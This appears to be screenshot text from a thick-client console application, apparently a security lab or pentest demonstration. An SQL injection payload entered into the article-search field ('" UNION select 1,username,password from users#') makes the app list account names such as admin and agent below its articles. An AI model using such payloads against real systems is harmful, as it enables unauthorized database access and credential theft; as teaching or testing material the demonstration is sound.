 thick_client_local.exe - Shortcut
2- check connectivity
3- change password
4- add new article
0- quit
Choice : 1
+++ Search for an article +++
Article's name: " UNION select 1,username,password from users#
1 shoes 100
2 tshirts 120
3 sweet 123
4 hat 65
5 meat 20
6 Tea 50
1 admin
1 agent
Actions list
1- search article
2- check connectivity
3- change password
4- add new article
0- quit
Choice :